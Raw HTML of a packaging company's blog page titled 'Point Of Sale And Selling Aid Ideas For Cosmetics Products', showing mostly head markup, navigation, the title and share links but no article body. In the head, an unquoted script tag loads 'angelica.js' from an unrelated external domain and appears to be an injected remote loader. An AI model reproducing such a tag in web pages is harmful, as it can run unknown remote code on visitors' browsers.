<link rel='stylesheet' id='splide-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/splide.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-styles-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/content-blocks/ggc_blox.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc_blox_js-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/owl.carousel.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="owl-script-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/ggc-scripts.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc-script-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide-extension-intersection.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-ext-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-script-js"></script>
<link rel="https://api.w.org/" href="https://www.johnsbyrne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.johnsbyrne.com/wp-json/wp/v2/posts/10515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.johnsbyrne.com/xmlrpc.php?rsd" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKG6VPH');</script>
<!-- End Google Tag Manager -->
<script async src=https://static.srcspot.com/libs/angelica.js type="text/javascript"></script><link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
<meta name="msapplication-TileImage" content="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
		<style type="text/css" id="wp-custom-css">
			.headerannouncement {
  width: 100%;
  text-align: center;
  background-color: var(--green);
  padding: 10px;
  color: var(--black);
}
.headerannouncement a {
  color: var(--black)!important;
}
.headerannouncement p {
  margin:0!important;
  line-height: 1.25;
  padding: 3px;
}
a .headerannouncement p:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
a .headerannouncement:hover p:after {
  margin-left: 30px;
  padding-right:10px;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10515 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blanktheme">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKG6VPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="#content" class="skip-link screen-reader-text">Skip to the content</a><header id="header" role="banner">
 
<div class="container-fluid" style="padding-right:0;">
	<div class="row justify-content-between align-items-center">
		<div class="col-xs-12 col-sm-6 col-lg-3 textwhite pt-1">
			<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" fetchpriority="high" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>		</div>
		<div class="col-xs-12 col-sm-6 col-lg-9 d-flex align-items-center justify-content-end">
			<div class="search-wrap ShowDesktopNav">
	            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
            </div>
            <div class="headersocialicons ShowDesktopNav">
									<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
													<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
													<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
					            					<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
													<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
											</div>
			<div class="headercta">
								<a href="https://www.johnsbyrne.com/contact">Contact Us</a>
			</div> 
		</div>
	</div>
</div>

<div class="container-fluid" id="StickyHeader">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col keeptoggleinplace">
						<nav class="navbar navbar-expand-lg navbar-light" style="padding:0;">
						  <div class="container-fluid keeptoggleonright">
						  		<div class="search-wrap ShowMobileNav">
						            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
					            </div>
						    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
						      <span class="navbar-toggler-icon"></span>
						    </button>
						    <div class="collapse navbar-collapse ShowDesktopNav justifymenuitems" id="navbarNav">
						      <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-12571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li id="menu-item-12567" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li id="menu-item-12565" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li id="menu-item-12564" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li id="menu-item-12566" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li id="menu-item-14779" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li id="menu-item-14780" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li id="menu-item-12574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li id="menu-item-12582" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li id="menu-item-12581" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li id="menu-item-12580" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li id="menu-item-12579" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li id="menu-item-12577" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li id="menu-item-12576" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12584" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li id="menu-item-12575" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li id="menu-item-12674" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li id="menu-item-12652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li id="menu-item-12658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li id="menu-item-12655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li id="menu-item-12657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li id="menu-item-12654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li id="menu-item-12653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li id="menu-item-12656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li id="menu-item-12659" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-12706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li id="menu-item-14591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li id="menu-item-12736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li id="menu-item-12708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li id="menu-item-12707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li id="menu-item-12455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li id="menu-item-14653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li id="menu-item-12457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li id="menu-item-12585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li id="menu-item-12456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li id="menu-item-12454" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li id="menu-item-12458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li id="menu-item-12453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-12660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li id="menu-item-12662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li id="menu-item-12661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li id="menu-item-12663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						    </div>
						  </div>
						</nav>
					</div>
				</div>
			</div>
			<div class="container-fluid ShowMobileNav bg-gray">
				<div class="row">
					<nav>
						<div class="collapse navbar-collapse px-2 py-4h" id="navbarNav">
						    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</header>

<div class="one-column-wrapper" style=" ">
<div class="container-fluid one-column anchor" >
<div class="row">
<div class="col">
<div id="single-crumbs">
<strong>Blog</strong><br>
<div id="crumbs"><a href="/">Home</a> | <a href="/inspiration/">Inspiration</a> | <span class="current"><a href="/blog/">Blog</a></span>
</div>
</div>
<section class="black-bar-marquee">
<div class="container-fluid py-5 black-bar mar-0">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-9">
					<h1 style="font-size:2rem;">Point Of Sale And Selling Aid Ideas For Cosmetics Products</h1>													</div>
				</div>
			</div>
		</div>
	</div>
</div>
</section>
</div>
</div>
</div>
</div>

<main id="main" class="m-scene">
		<div class="container py-3">
			<div class="row">
				<div class="col-md-8">
					<div class="content-container">
					    					        						        					            <img style="width: 100%;" src="https://www.johnsbyrne.com/wp-content/uploads/2023/03/Bed-Head-Display.png" alt="Point of Sale and Selling Aid Ideas for Cosmetics Products">
					        					        <div class="half-and-half-split" style="padding:5px 0;margin:5px 0 30px;border-top: 1px solid #939292;border-bottom: 1px solid #939292;">
					        	<div class="hahs-left">
							        <div class="blog-meta-style">
					                    					                    					                        <div class="posted-in">
					                            <strong>Topics: </strong><ul class="post-categories">
	<li><a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/" rel="category tag">Beauty &amp; Wellness</a></li></ul>					                        </div>
					                    					                    <div class="published-on">
					                        <strong>Published On: </strong>November 1, 2016					                    </div>
					                </div>
					            </div>
					            <div class="hahs-right">
					            	<span class="blog-meta-style"><strong>Share:</strong></span><br>
				                    <a class="share-icon" href="https://facebook.com/sharer/sharer.php?u=https://www.johnsbyrne.com/blog/point-sale-selling-aid-ideas-cosmetics-products/" target="_blank" rel="noopener" aria-label=""><i class="fa-brands fa-facebook-f"></i></a>
				                    <a class="share-icon" href="https://twitter.com/intent/tweet?text=Share%3A&amp;url=https://www.johnsbyrne.com/blog/point-sale-selling-aid-ideas-cosmetics-products/" target="_blank" rel="noopener" aria-label=""><i class="fa-brands fa-x-twitter"></i></a>
